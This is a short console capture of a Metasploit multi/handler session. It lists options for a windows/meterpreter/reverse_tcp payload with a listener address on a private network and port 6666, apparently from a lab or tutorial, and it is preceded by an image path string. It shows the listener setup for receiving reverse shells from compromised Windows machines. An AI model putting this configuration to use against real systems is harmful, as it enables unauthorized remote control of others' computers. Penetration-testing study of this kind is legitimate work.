 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.5.132 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port